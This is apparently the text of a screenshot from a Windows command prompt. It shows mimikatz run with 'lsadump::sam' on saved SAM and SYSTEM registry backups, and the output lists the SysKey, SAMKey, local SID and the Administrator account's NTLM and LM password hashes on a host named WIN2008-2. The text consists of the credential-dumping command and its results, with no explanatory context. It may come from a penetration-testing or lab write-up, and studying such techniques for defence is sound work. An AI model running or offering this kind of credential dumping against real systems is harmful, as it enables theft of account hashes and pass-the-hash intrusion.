 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>mimikatz.exe "lsadump::sam /sam:sam.bak /system:system.bak" "e
xit"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam.bak /system:system.bak
Domain : WIN2008-2
SysKey : b773bffd0174ac559d44538901977d88
Local SID : S-1-5-21-4164559878-1759970567-4195663081
SAMKey : 3fa754030f8c855c290053c46b2616ba
RID : 000001f4 (500)
User : Administrator
Hash NTLM: afffeba176210fad4628f0524bfe1942
lm - 0: ba3f093fe3e9f41d24fa1afd536a8d9a
lm - 1: ae7b693f55ac5b21ccb9ff0473627eac
lm - 2: 8317704118fcadacd60632fbdda00c4f
ntlm- 0: afffeba176210fad4628f0524bfe1942